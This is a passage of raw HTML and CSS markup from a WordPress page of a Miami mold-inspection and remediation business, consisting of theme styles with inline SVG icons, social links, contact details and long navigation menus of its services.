    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore:focus,
    .building-landing-page #secondary .widget ul li a:hover,
    .building-landing-page #secondary .widget ul li a:focus,
    .building-landing-page.error404 .error-holder .btn-back:hover,
    .building-landing-page.error404 .error-holder .btn-back:focus{
        color: #06a64e;
    }

    .building-landing-page .inner-page.about-page .sc-holder,
    .building-landing-page .portfolio-page .portfolio-filter-wrapper .button.is-checked,
    .building-landing-page .pagination .current,
    .building-landing-page .pagination a:hover,
    .building-landing-page .widget .search-form{
        background: #06a64e;
    }

    .building-landing-page .inner-page.about-page .cta-section .btn,
    .building-landing-page #primary .post .entry-footer .btn-readmore,
    .building-landing-page.search #primary .latest_post .entry-footer .btn-readmore,
    .building-landing-page.error404 .error-holder .btn-back{
        background: #06a64e;
        border-color: #06a64e;
    }

    .building-landing-page .widget .search-form input[type="submit"]{
        background-color: #06a64e;
    }
        
    .building-landing-page .banner .quote-form:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .our-projects .col .blp-text-holder .btn-more:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 97 92'%3E%3Cpath d='M34.5,44.974H52.106L50.468,40.5a32.055,32.055,0,0,0,9.032,5,32.055,32.055,0,0,0-9.032,5L52.1,46.026H34.5Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 7em;
    }

    .building-landing-page .testimonial .col blockquote:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M464 256h-80v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8c-88.4 0-160 71.6-160 160v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48zm-288 0H96v-64c0-35.3 28.7-64 64-64h8c13.3 0 24-10.7 24-24V56c0-13.3-10.7-24-24-24h-8C71.6 32 0 103.6 0 192v240c0 26.5 21.5 48 48 48h128c26.5 0 48-21.5 48-48V304c0-26.5-21.5-48-48-48z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail address:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M5,24.5H22.5V27H5Zm16.25-15a7.5,7.5,0,0,0-15,0c0,5.625,7.5,13.75,7.5,13.75S21.25,15.125,21.25,9.5Zm-12.5,0a5,5,0,0,1,10,0c0,2.663-2.6,6.825-5,9.888C11.35,16.337,8.75,12.162,8.75,9.5Zm5-2.5a2.5,2.5,0,1,0,2.5,2.5A2.507,2.507,0,0,0,13.75,7Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .email-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M27,6.5A2.507,2.507,0,0,0,24.5,4H4.5A2.507,2.507,0,0,0,2,6.5v15A2.507,2.507,0,0,0,4.5,24h20A2.507,2.507,0,0,0,27,21.5Zm-2.5,0-10,6.237L4.5,6.5Zm0,15H4.5V9l10,6.25L24.5,9Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .tel-link:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 30 30'%3E%3Cpath d='M7.72,5.667a16.417,16.417,0,0,0,.6,3.453l-1.6,1.6A19.767,19.767,0,0,1,5.707,5.667H7.72M20.867,21.693a17,17,0,0,0,3.467.6V24.28a20.569,20.569,0,0,1-5.067-1l1.6-1.587M9,3H4.333A1.337,1.337,0,0,0,3,4.333,22.665,22.665,0,0,0,25.667,27,1.337,1.337,0,0,0,27,25.667V21.013a1.337,1.337,0,0,0-1.333-1.333,15.209,15.209,0,0,1-4.76-.76,1.119,1.119,0,0,0-.413-.067,1.366,1.366,0,0,0-.947.387l-2.933,2.933a20.2,20.2,0,0,1-8.787-8.787l2.933-2.933a1.338,1.338,0,0,0,.333-1.36,15.147,15.147,0,0,1-.76-4.76A1.337,1.337,0,0,0,9,3Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .clients-area .contact-detail .fax:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 512 512'%3E%3Cpath d='M64 128H32c-17.67 0-32 14.33-32 32v320c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V160c0-17.67-14.33-32-32-32zm416 32V77.25c0-8.49-3.37-16.62-9.37-22.63L425.37 9.37c-6-6-14.14-9.37-22.63-9.37H160c-17.67 0-32 14.33-32 32v448c0 17.67 14.33 32 32 32h320c17.67 0 32-14.33 32-32V192c0-17.67-14.33-32-32-32zM288 432c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm128 128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm0-128c0 8.84-7.16 16-16 16h-32c-8.84 0-16-7.16-16-16v-32c0-8.84 7.16-16 16-16h32c8.84 0 16 7.16 16 16v32zm16-112H176V48h208v32c0 8.84 7.16 16 16 16h32v96z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .building-landing-page .promotional-block2 .quote-form:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFB600' viewBox='0 0 190 190'%3E%3Cpath d='M165.946,30.184a117.656,117.656,0,0,0-12.211,22.392c-.506,1.268-.875,4,.447,4.732,1.381.781,2.625-1.488,3.131-2.732,5.211-13,13.417-23.538,21.389-33.88,1.167-1.512,2.489-7.318-.6-6.488-14.039,3.732-28.156,7.366-42.546,7.659-2.528.049-4.511,7.781-1.633,7.732a131.54,131.54,0,0,0,26.1-3.512,345.464,345.464,0,0,0-62.5,43.125,403.166,403.166,0,0,0-62.477,68.3A450.648,450.648,0,0,0,5.913,183.293c-.719,1.293-1.4,3.952-.408,5.293,1.05,1.415,2.508-.268,3.131-1.366a426.263,426.263,0,0,1,53.707-76.03,369.007,369.007,0,0,1,66.152-58.785A324.27,324.27,0,0,1,165.946,30.184Z'/%3E%3C/svg%3E") center center no-repeat;
        background-size: 6em;
    }

    .building-landing-page .price-compare .column-holder .col.recommended{
        border-color: #06a64e;
    }

    .construction-company .testimonial .col cite .text-holder .name,
    .construction-company .testimonial .col cite .text-holder a{
        color: #06a64e;
    }

    .site-header.header-3 .top-bar .contact-info svg{
        color: #06a64e;
    }

    .construction-company .site-header .site-branding .site-title a{
        color: #06a64e;
    }
    
    
        
    
    </style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-3678 attachmentid-3678 attachment-jpeg wp-custom-logo inner group-blog no-slider rightsidebar no-banner" itemscope itemtype="http://schema.org/WebPage">
    <header class="mobile-site-header">
        <div class="mobile-header-top">
            <div class="container">
                        <ul class="social-networks">
    		                        <li>
                            <a href="https://g.page/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-google"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.facebook.com/MiamiMoldSpecialist/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://twitter.com/miami_mold" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-twitter"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.instagram.com/miamimoldspecialists/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.youtube.com/channel/UCQ8dmAoKsfhfam7CT2OhDrw" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-youtube"></i>
                            </a>
                        </li>
                                                <li>
                            <a href="https://pinterest.com/miami_molds/" target="_blank" rel="nofollow noopener">
                                <i class="fab fa-pinterest"></i>
                            </a>
                        </li>
                            	</ul>
        <!-- programming for social networks -->
            </div> <!-- .container -->
        </div><!-- .mobile-header-top -->
        <div class="mobile-main-header">
            <div class="container">
                <div class="mobile-site-branding">
                    <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>                    <div class="mobile-text-logo">
                             <p class="site-title"><a href="https://miamimoldspecialist.com/" rel="home">
                            Miami Mold Specialist</a></p>
                                                          <p class="site-description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                                                  </div><!-- .mobile-text-logo -->
                </div><!-- .mobile-site-branding -->
                <div class="mobile-menu-opener">
                    <span></span>
                    <span></span>
                    <span></span>
                </div> <!-- .mobile-menu-opener -->
            </div> <!-- .container -->
        </div> <!-- .mobile-main-header -->
        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation" role="navigation"><!-- navigation here -->
                <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-14105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li id="menu-item-13045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Solar Powered Mold Prevention</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://miamimoldspecialist.com/miami-water-testing-services-south-fl/">High Tech Water Testing</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://miamimoldspecialist.com/titan-hydroxyl-mold-removal-south-fl/">Titan Hydroxyl Generator</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://miamimoldspecialist.com/uv-mold-detection-south-fl/">UV Mold Detection Systems</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://miamimoldspecialist.com/wifi-live-feed-mold-removal-miami-fl/">WI-FI Live Monitoring</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://miamimoldspecialist.com/mold-resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://miamimoldspecialist.com/florida-mold-laws/">Florida Mold Laws</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://miamimoldspecialist.com/tenant-landlord-mold-removal-laws-fl/">Tenant Landlord Mold Laws FL</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://miamimoldspecialist.com/types-of-mold/">Types of Mold</a></li>
</ul>
</li>
<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-613"><a href="https://miamimoldspecialist.com/mold-insurance-claims-miami-south-fl/">Insurance</a>
<ul class="sub-menu">
	<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://miamimoldspecialist.com/florida-home-owners-insurance-claim-assignment-of-benefits-aob-fl/">Florida AOB Insurance Claims</a></li>
</ul>
</li>
<li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-612"><a href="https://miamimoldspecialist.com/mold-health-concerns/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://miamimoldspecialist.com/airbiotics-organic-cleaners/">Airbiotics Organic Cleaners</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://miamimoldspecialist.com/asthma-triggers-inspection-fl/">Asthma Triggers Inspection</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://miamimoldspecialist.com/eczema-psoriasis-fl/">Eczema/Psoriasis</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://miamimoldspecialist.com/mold-doctors-south-florida/">Mold Doctors</a></li>
</ul>
</li>
<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://miamimoldspecialist.com/news/">News</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://miamimoldspecialist.com/contact/">Contact</a></li>
</ul></div>            </nav><!-- #site-navigation -->
                            <a href="https://miamimoldspecialist.com/contact/" class="btn-quote">Get A Quote</a>
                        
            <ul class="header-info">
                 
                        <li>                                   
                            <i class="fa fa-phone" aria-hidden="true"></i>
                            Call Us Now<br/>
                            <a href="tel:1-305-763-8070">1-305-763-8070</a>
                        </li>
                             
                        <li>                               
                            <i class="fa fa-envelope" aria-hidden="true"></i>Email Us<br/>
                            <a href="mailto:miamimoldspecialist@gmail.com">miamimoldspecialist@gmail.com</a>
                        </li>
                          
            </ul>
            
                                    <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sub-Zero Co2 Chamber</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                                <div class="col">
                            <i class="fa fa-check-circle-o" aria-hidden="true"></i>
                            <div class="text">
                                <strong>New Sanitize &amp; Disnfect Service</strong>
                                <span>Schedule Now!</span>
                            </div>
                        </div>                    
                                </div><!-- mobile-menu here -->
    </header> <!-- .mobile-site-header --> 
    <div id="page" class="site ">
	
    <div class="sticky-holder"></div> 


<header id="masthead" class="site-header header-one" role="banner" itemscope itemtype="http://schema.org/WPHeader">
   <div class="container">

    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">				
        <a href="https://miamimoldspecialist.com/" class="custom-logo-link" rel="home"><img width="150" height="150" src="[data-uri]" class="custom-logo" alt="MMS logo" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-layzr="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png" data-layzr-srcset="https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo.png 150w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-98x98.png 98w, https://miamimoldspecialist.com/wp-content/uploads/2018/09/mms-logo-68x68.png 68w" /></a>        <div class="text-logo">
                           <p class="site-title" itemprop="name"><a href="https://miamimoldspecialist.com/" rel="home" itemprop="url">Miami Mold Specialist</a></p>
                          <p class="site-description" itemprop="description">Miami Beach Mold Inspection, Testing, Mold Removal, Indoor Air Quality, and Water Damage Restoration Services</p>
                    </div>
  </div><!-- .site-branding -->
<div class="right-panel">
                    
    <a class="tel-link" href="tel:1-305-763-8070">
       <i class="fa fa-phone"></i> 1-305-763-8070   </a>

<nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
    <div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-590"><a href="https://miamimoldspecialist.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://miamimoldspecialist.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://miamimoldspecialist.com/our-guarantee/">Our Guarantee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://miamimoldspecialist.com/testimonials/">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://miamimoldspecialist.com/servicing/">Areas/Clients Served</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://miamimoldspecialist.com/faqs/">FAQS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://miamimoldspecialist.com/hurricane-irma-mold-removal-fl/">Hurricane Relief</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://miamimoldspecialist.com/mold-removal-prep-checklist/">Prep Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://miamimoldspecialist.com/post-mold-removal-checklist/">Post Mold Removal Checklist</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://miamimoldspecialist.com/pictures/">Pictures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://miamimoldspecialist.com/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://miamimoldspecialist.com/press-releases-news-and-media/">Media Releases</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://miamimoldspecialist.com/services/">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14105"><a href="https://miamimoldspecialist.com/sanitizing-and-disinfecting-services/">Sanitizing and Disinfecting Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://miamimoldspecialist.com/attic-and-crawlspace-cleaning-services-miami-fl/">Attic/Crawlspace Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://miamimoldspecialist.com/commercial-mold-removal-miami-south-florida/">Commercial Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://miamimoldspecialist.com/hvac-vent-duct-cleaning-services-south-fl/">HVAC Vent/Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://miamimoldspecialist.com/indoor-air-quality-services-miami-fl/">Indoor Air Quality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://miamimoldspecialist.com/marine-mold-removal-miami-fl/">Marine Mold Removal Services South FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://miamimoldspecialist.com/mold-assessments-miami-fl/">Mold Assessments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://miamimoldspecialist.com/mold-clearance-fl/">Mold Clearance FL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://miamimoldspecialist.com/mold-content-cleaning-south-fl/">Mold Content Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://miamimoldspecialist.com/mold-inspection-mold-remediation-services/">Mold Remediation Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://miamimoldspecialist.com/mold-sampling-south-fl/">Mold Sampling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://miamimoldspecialist.com/pre-purchase-mold-inspection-south-fl/">Pre-Purchase Mold Inspection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://miamimoldspecialist.com/radon-testing-radon-detection-miami-south-fl/">Radon Detection</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://miamimoldspecialist.com/mold-prevention-services-south-fl/">Mold Prevention</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://miamimoldspecialist.com/residential-mold-removal-south-florida/">Residential Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://miamimoldspecialist.com/water-intrusion-water-proofing-services-miami-fl/">Water Damage Control</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://miamimoldspecialist.com/water-sampling-service-south-fl/">Water Sampling Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-438"><a href="https://miamimoldspecialist.com/new-tech/">New Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13045"><a href="https://miamimoldspecialist.com/new-technology/mobile-co2-mold-and-content-dry-cleaning-chamber-services/">NEW Mobile CO2 Chamber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://miamimoldspecialist.com/co2-hydrogenation-mold-removal-services-south-fl/">CO2 Mold Removal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://miamimoldspecialist.com/advanced-robotics-home-inspection-south-fl/">Advanced Inspection Robotics</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://miamimoldspecialist.com/aerial-drone-inspection-south-fl/">Aerial Infrared Drones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://miamimoldspecialist.com/mobile-air-mold-testing-services-miami-fl/">Mobile Mold Testing Lab</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://miamimoldspecialist.com/solar-water-purification-south-fl/">Next Gen Water Purification</a></li>
